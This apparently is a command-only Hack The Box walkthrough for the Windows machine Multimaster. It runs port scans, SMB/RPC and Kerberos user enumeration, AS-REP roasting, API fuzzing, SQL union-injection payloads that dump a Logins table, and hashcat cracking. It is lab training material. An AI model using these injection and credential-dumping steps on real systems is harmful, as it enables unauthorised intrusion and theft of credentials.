
Multimaster
HTB Windows
nmap -A -p- -oA multimaster 10.10.10.179 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA multimaster 10.10.10.179
nmap -sU -O -p- -oA multimaster-udp 10.10.10.179
nikto -h 10.10.10.179:80
gobuster dir -k -u http://10.10.10.179/ -w /usr/share/wordlists/dirb/big.txt -t 100 -x .txt,.
whichSystem ip
nmap -p- --open -T5 -v -n 10.10.10.179
echo "10.129.159.31 megacorp.htb megacorp.local" | sudo tee -a /etc/hosts
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.10.179 -oG allPorts

extractPorts allPorts
nmap -sCV -p80,5985,8080 10.10.10.179 -oN targeted

bc targeted -l rb
whatweb http://10.10.10.179
crackmapexec smb 10.10.10.179 --shares

smbclient -L 10.10.179 -N
smbmap -H 10.10.10.179 -u "null"
rpcclient -U "" 10.10.10.179 -N
enumdomusers
enumdomgroups
Nos dirigimos a http://10.10.10.179/#/app
cat users | grep megacorp | sed 's@megacorp.htb//' | sponge users
bc users
dig @10.10.10.179 megacorp.htb


GetNPUsers megacorp.local/ -no-pass -usersfile users

kerbrute userenum --dc 10.10.10.179 -d MEGACORP.LOCAL users

Abrimos burpsuite para interceptar y llenamos el formulario en el buscador de colegas

wfuzz -c -X POST -w /usr/share/SecLists/Fuzzing/special-chars.txt -d '{"name":"FUZZ"}' http://10.10.10.179/api/getColleagues
wfuzz -c -X POST -s 1 -w /usr/share/SecLists/Fuzzing/special-chars.txt -d '{"name":"FUZZ"}' http://10.10.10.179/api/getColleagues
wfuzz -c -X POST --hc=200 -H "Content-Type: application/json;charset=utf-8" -s 1 -w /usr/share/SecLists/Fuzzing/special-chars.txt -d '{"name":"FUZZ"}' http://10.10.10.179/api/getColleagues

python sql.py
'or 1=1 --
'order by 5-- -
test 'union select 1,db_name,3,4,5-- -
test 'union select 1,db_name,3,4,5-- -
test 'union select 1,table_name,3,4,5 from information_schema.tables where table_schema='dbo'-- -
test 'union select 1,column_name,3,4,5 from information_schema.columns where table_schema='dbo' and table_name='Logins'-- -

test 'union select 1,username,password,4,5 from Logins-- -

Copiar el resultado a un archivo hashes
cat hashes | grep -E "name|position" | sed 's/^ *//' | awk 'NF{print $NF}' | tr -d '"' | tr -d ','| paste -d " " - - | tr ' ' ':'


hashcat -m 17900 hashes.txt /usr/share/wordlists/rockyou.txt --force

